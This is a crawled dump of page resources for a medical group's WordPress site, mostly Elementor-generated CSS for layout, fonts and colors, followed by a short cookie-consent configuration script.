.elementor-element.elementor-element-a48d363{margin-top:0px;margin-bottom:0px;}.elementor-5318 .elementor-element.elementor-element-cfaf0b7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5318 .elementor-element.elementor-element-cfaf0b7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-5318 .elementor-element.elementor-element-cfaf0b7 > .elementor-element-populated, .elementor-5318 .elementor-element.elementor-element-cfaf0b7 > .elementor-element-populated > .elementor-background-overlay, .elementor-5318 .elementor-element.elementor-element-cfaf0b7 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-5318 .elementor-element.elementor-element-cfaf0b7 > .elementor-element-populated{box-shadow:0px 10px 25px -10px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-5318 .elementor-element.elementor-element-cfaf0b7:hover > .elementor-element-populated{box-shadow:0px 10px 50px -10px rgba(0,0,0,0.2);}.elementor-5318 .elementor-element.elementor-element-cfaf0b7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5318 .elementor-element.elementor-element-d66dc1c{text-align:start;color:#111111;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;line-height:1.5em;}.elementor-5318 .elementor-element.elementor-element-369acec > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-5318 .elementor-element.elementor-element-369acec{--alignment:left;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5318 .elementor-element.elementor-element-eb17b91 > .elementor-container{max-width:1000px;}.elementor-5318 .elementor-element.elementor-element-eb17b91{margin-top:0px;margin-bottom:0px;padding:50px 0px 0px 0px;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-5318 .elementor-element.elementor-element-e31be1c span.post-navigation__prev--label{color:#111111;}.elementor-5318 .elementor-element.elementor-element-e31be1c span.post-navigation__next--label{color:#111111;}.elementor-5318 .elementor-element.elementor-element-e31be1c span.post-navigation__prev--label:hover{color:#222222;}.elementor-5318 .elementor-element.elementor-element-e31be1c span.post-navigation__next--label:hover{color:#222222;}.elementor-5318 .elementor-element.elementor-element-e31be1c span.post-navigation__prev--label, .elementor-5318 .elementor-element.elementor-element-e31be1c span.post-navigation__next--label{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:bold;letter-spacing:0.5px;}.elementor-5318 .elementor-element.elementor-element-e31be1c span.post-navigation__prev--title, .elementor-5318 .elementor-element.elementor-element-e31be1c span.post-navigation__next--title{color:#222222;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;}.elementor-5318 .elementor-element.elementor-element-e31be1c span.post-navigation__prev--title:hover, .elementor-5318 .elementor-element.elementor-element-e31be1c span.post-navigation__next--title:hover{color:#333333;}.elementor-5318 .elementor-element.elementor-element-e31be1c .post-navigation__arrow-wrapper{color:#111111;fill:#111111;font-size:24px;}@media(max-width:1024px){ .elementor-5318 .elementor-element.elementor-element-369acec{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-5318 .elementor-element.elementor-element-8a7e59c > .elementor-container{min-height:200px;}.elementor-5318 .elementor-element.elementor-element-8a7e59c:not(.elementor-motion-effects-element-type-background), .elementor-5318 .elementor-element.elementor-element-8a7e59c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-5318 .elementor-element.elementor-element-27b2fe9{width:60%;}.elementor-5318 .elementor-element.elementor-element-27b2fe9 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-5318 .elementor-element.elementor-element-68b043c > .elementor-widget-container{margin:0px 0px 0px -80px;}.elementor-5318 .elementor-element.elementor-element-68b043c img{width:100px;}.elementor-5318 .elementor-element.elementor-element-902177b{width:40%;}.elementor-5318 .elementor-element.elementor-element-902177b > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-5318 .elementor-element.elementor-element-1277b55 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-5318 .elementor-element.elementor-element-29b98f6 > .elementor-container{min-height:200px;}.elementor-5318 .elementor-element.elementor-element-29b98f6{padding:0px 20px 0px 20px;}.elementor-bc-flex-widget .elementor-5318 .elementor-element.elementor-element-efb5dd7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5318 .elementor-element.elementor-element-efb5dd7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5318 .elementor-element.elementor-element-efb5dd7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5318 .elementor-element.elementor-element-2f21b9d .elementor-heading-title{font-size:36px;line-height:1.3em;}.elementor-5318 .elementor-element.elementor-element-cfaf0b7 > .elementor-element-populated, .elementor-5318 .elementor-element.elementor-element-cfaf0b7 > .elementor-element-populated > .elementor-background-overlay, .elementor-5318 .elementor-element.elementor-element-cfaf0b7 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-5318 .elementor-element.elementor-element-cfaf0b7 > .elementor-element-populated{margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;} .elementor-5318 .elementor-element.elementor-element-369acec{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(min-width:768px){.elementor-5318 .elementor-element.elementor-element-27b2fe9{width:20.033%;}.elementor-5318 .elementor-element.elementor-element-902177b{width:79.967%;}}@media(min-width:1025px){.elementor-5318 .elementor-element.elementor-element-8a7e59c:not(.elementor-motion-effects-element-type-background), .elementor-5318 .elementor-element.elementor-element-8a7e59c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}/* Start custom CSS for section, class: .elementor-element-afd56d0 */.elementor-5318 .elementor-element.elementor-element-afd56d0 {
   background-color: rgba(0, 0, 0, 0.0) !important;
   box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.0) !important;
   padding-top: 20px !important;
   padding-bottom: 20px !important;
}

.elementor-5318 .elementor-element.elementor-element-afd56d0.elementor-sticky--effects {
   background-color: rgba(38,98,62,0.9) !important;
   box-shadow: 0px 10px 25px 0px rgba(0,0,0,0.15) !important;
   padding-top: 15px !important;
   padding-bottom: 15px !important;
}

.elementor-5318 .elementor-element.elementor-element-afd56d0 {
    transition-property: background-color, color, box-shadow, padding-top, padding-bottom !important;
    transition-duration: 0.3s, 0.3s, 0.3s, 0.3s, 0.3s !important;
    transition-timing-function: ease !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://gardenstatemedicalgroup.com/wp-content/uploads/elementor/css/post-5136.css
body_size: 2490
content:
.elementor-5136 .elementor-element.elementor-element-92dee1e:not(.elementor-motion-effects-element-type-background), .elementor-5136 .elementor-element.elementor-element-92dee1e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #448a56 0%, #26623e 100%);}.elementor-5136 .elementor-element.elementor-element-92dee1e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:75px 20px 20px 20px;}.elementor-5136 .elementor-element.elementor-element-92dee1e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5136 .elementor-element.elementor-element-81a673d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5136 .elementor-element.elementor-element-81a673d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5136 .elementor-element.elementor-element-81a673d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5136 .elementor-element.elementor-element-2bd5887 > .elementor-container{max-width:600px;}.elementor-5136 .elementor-element.elementor-element-2bd5887{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-5136 .elementor-element.elementor-element-77865db.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5136 .elementor-element.elementor-element-77865db.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5136 .elementor-element.elementor-element-77865db.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5136 .elementor-element.elementor-element-d551ef1{width:var( --container-widget-width, 750px );max-width:750px;--container-widget-width:750px;--container-widget-flex-grow:0;align-self:center;text-align:center;}.elementor-5136 .elementor-element.elementor-element-d551ef1 .elementor-heading-title{font-family:"Gilda Display", Sans-serif;font-size:42px;font-weight:bold;line-height:1.3em;letter-spacing:0.5px;color:#ffffff;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5136 .elementor-element.elementor-element-a2a8840 > .elementor-widget-container{padding:25px 0px 0px 0px;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-field-type-html{padding-bottom:0px;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-field-group .elementor-field{color:#111111;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-field-group .elementor-field, .elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-field-subgroup label{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;line-height:1.5em;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:25px 25px 25px 25px;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:25px 25px 25px 25px;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-field-group .elementor-select-wrapper::before{color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-button{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;letter-spacing:0.5px;border-radius:25px 25px 25px 25px;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .e-form__buttons__wrapper__button-next{background-color:#80ac5c;color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-button[type="submit"]{background-color:#80ac5c;color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .e-form__buttons__wrapper__button-next:hover{background-color:#26623e;color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-button[type="submit"]:hover{background-color:#26623e;color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-5136 .elementor-element.elementor-element-a2a8840 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-a2a8840{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-5136 .elementor-element.elementor-element-0610c2e{margin-top:0px;margin-bottom:0px;padding:75px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-5136 .elementor-element.elementor-element-e8ebd69.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5136 .elementor-element.elementor-element-e8ebd69.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5136 .elementor-element.elementor-element-e8ebd69.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5136 .elementor-element.elementor-element-876046d img{width:175px;max-width:100%;opacity:1;transition-duration:0.3s;}.elementor-5136 .elementor-element.elementor-element-876046d:hover img{opacity:0.9;}.elementor-5136 .elementor-element.elementor-element-c2d2235{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-5136 .elementor-element.elementor-element-c2d2235 .elementor-widget-container{text-align:center;}.elementor-5136 .elementor-element.elementor-element-c2d2235 .elementor-social-icon{background-color:#80ac5c;--icon-padding:0.6em;}.elementor-5136 .elementor-element.elementor-element-c2d2235 .elementor-social-icon i{color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-c2d2235 .elementor-social-icon svg{fill:#ffffff;}.elementor-5136 .elementor-element.elementor-element-c2d2235 .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-5136 .elementor-element.elementor-element-c2d2235 .elementor-social-icon:hover{background-color:#26623e;}.elementor-5136 .elementor-element.elementor-element-c2d2235 .elementor-social-icon:hover i{color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-c2d2235 .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-bc-flex-widget .elementor-5136 .elementor-element.elementor-element-4f2f7a1.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5136 .elementor-element.elementor-element-4f2f7a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5136 .elementor-element.elementor-element-4f2f7a1.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-5136 .elementor-element.elementor-element-646721d{text-align:start;}.elementor-5136 .elementor-element.elementor-element-646721d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:1.3em;letter-spacing:0.5px;color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-ef95b78{--spacer-size:2px;width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;align-self:center;}.elementor-5136 .elementor-element.elementor-element-ef95b78 > .elementor-widget-container{background-color:#ffffff;margin:-5px 0px 15px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-5136 .elementor-element.elementor-element-feb404e .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-5136 .elementor-element.elementor-element-feb404e .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-5136 .elementor-element.elementor-element-feb404e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#fcfcfc;}.elementor-5136 .elementor-element.elementor-element-feb404e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#fcfcfc;}.elementor-5136 .elementor-element.elementor-element-feb404e{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-5136 .elementor-element.elementor-element-feb404e .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-5136 .elementor-element.elementor-element-feb404e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5136 .elementor-element.elementor-element-feb404e .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:1.5em;}.elementor-5136 .elementor-element.elementor-element-feb404e .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-5136 .elementor-element.elementor-element-feb404e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#fcfcfc;}.elementor-5136 .elementor-element.elementor-element-717fa6c > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-5136 .elementor-element.elementor-element-717fa6c .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-5136 .elementor-element.elementor-element-717fa6c .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-5136 .elementor-element.elementor-element-717fa6c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#fcfcfc;}.elementor-5136 .elementor-element.elementor-element-717fa6c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#fcfcfc;}.elementor-5136 .elementor-element.elementor-element-717fa6c{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-5136 .elementor-element.elementor-element-717fa6c .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-5136 .elementor-element.elementor-element-717fa6c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5136 .elementor-element.elementor-element-717fa6c .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:1.5em;}.elementor-5136 .elementor-element.elementor-element-717fa6c .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-5136 .elementor-element.elementor-element-717fa6c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#fcfcfc;}.elementor-bc-flex-widget .elementor-5136 .elementor-element.elementor-element-e6b864e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5136 .elementor-element.elementor-element-e6b864e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5136 .elementor-element.elementor-element-e6b864e.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-5136 .elementor-element.elementor-element-5c2428d{text-align:start;}.elementor-5136 .elementor-element.elementor-element-5c2428d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:1.3em;letter-spacing:0.5px;color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-a08ed83{--spacer-size:2px;width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;align-self:center;}.elementor-5136 .elementor-element.elementor-element-a08ed83 > .elementor-widget-container{background-color:#ffffff;margin:-5px 0px 15px 0px;}.elementor-5136 .elementor-element.elementor-element-80506ef{text-align:start;}.elementor-5136 .elementor-element.elementor-element-80506ef .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:1.3em;color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-024f95b > .elementor-widget-container{margin:-11px 0px 0px 0px;}.elementor-5136 .elementor-element.elementor-element-024f95b{text-align:start;}.elementor-5136 .elementor-element.elementor-element-024f95b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:1.3em;color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-4c74879 > .elementor-widget-container{margin:-11px 0px 0px 0px;}.elementor-5136 .elementor-element.elementor-element-4c74879{text-align:start;}.elementor-5136 .elementor-element.elementor-element-4c74879 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:1.3em;color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-8071199{margin-top:0px;margin-bottom:0px;padding:50px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-5136 .elementor-element.elementor-element-a3cc02d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5136 .elementor-element.elementor-element-a3cc02d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5136 .elementor-element.elementor-element-a3cc02d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-5136 .elementor-element.elementor-element-dc48f1f{width:auto;max-width:auto;text-align:start;}.elementor-5136 .elementor-element.elementor-element-dc48f1f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:300;line-height:1.3em;color:#ffffff;}.elementor-bc-flex-widget .elementor-5136 .elementor-element.elementor-element-70a3261.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5136 .elementor-element.elementor-element-70a3261.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5136 .elementor-element.elementor-element-70a3261.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5136 .elementor-element.elementor-element-c04056d{width:auto;max-width:auto;text-align:end;}.elementor-5136 .elementor-element.elementor-element-c04056d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:300;line-height:1.3em;color:#ffffff;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-5136 .elementor-element.elementor-element-143e189{width:auto;max-width:auto;bottom:10px;}body:not(.rtl) .elementor-5136 .elementor-element.elementor-element-143e189{right:10px;}body.rtl .elementor-5136 .elementor-element.elementor-element-143e189{left:10px;}.elementor-5136 .elementor-element.elementor-element-143e189 .elementor-icon-wrapper{text-align:center;}.elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-stacked .elementor-icon{background-color:#26623e;color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-framed .elementor-icon, .elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-default .elementor-icon{color:#26623e;border-color:#26623e;}.elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-framed .elementor-icon, .elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-default .elementor-icon svg{fill:#26623e;}.elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-framed .elementor-icon{background-color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-stacked .elementor-icon svg{fill:#ffffff;}.elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-stacked .elementor-icon:hover{background-color:#80ac5c;color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-framed .elementor-icon:hover, .elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-default .elementor-icon:hover{color:#80ac5c;border-color:#80ac5c;}.elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-framed .elementor-icon:hover, .elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-default .elementor-icon:hover svg{fill:#80ac5c;}.elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-framed .elementor-icon:hover{background-color:#ffffff;}.elementor-5136 .elementor-element.elementor-element-143e189.elementor-view-stacked .elementor-icon:hover svg{fill:#ffffff;}.elementor-5136 .elementor-element.elementor-element-143e189 .elementor-icon{font-size:15px;padding:10px;}.elementor-5136 .elementor-element.elementor-element-143e189 .elementor-icon svg{height:15px;}@media(min-width:768px){.elementor-5136 .elementor-element.elementor-element-e8ebd69{width:34.825%;}.elementor-5136 .elementor-element.elementor-element-4f2f7a1{width:40.171%;}.elementor-5136 .elementor-element.elementor-element-e6b864e{width:25%;}}@media(max-width:767px){.elementor-5136 .elementor-element.elementor-element-92dee1e{padding:50px 20px 0px 20px;}.elementor-5136 .elementor-element.elementor-element-d551ef1 .elementor-heading-title{font-size:24px;}.elementor-5136 .elementor-element.elementor-element-0610c2e{padding:50px 0px 0px 0px;}.elementor-5136 .elementor-element.elementor-element-4f2f7a1 > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-5136 .elementor-element.elementor-element-e6b864e > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-5136 .elementor-element.elementor-element-dc48f1f{text-align:center;}.elementor-5136 .elementor-element.elementor-element-70a3261 > .elementor-element-populated{padding:10px 0px 25px 0px;}.elementor-5136 .elementor-element.elementor-element-c04056d{text-align:center;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/79100230.js
body_size: -207
content:
_iub.csRC = { consApiKey: 'XU3gTenb07yr5dr4JV1AQmWjhh5oHuLU', consentDatabasePublicKey: 'mTIZagEj3YqJbkUnGKFA8Ll7KVHt2vyI', showBranding: true, publicId: 'ad2d874c-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [7,3,1,4];
_iub.cpUpd = 1676569608;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 3;
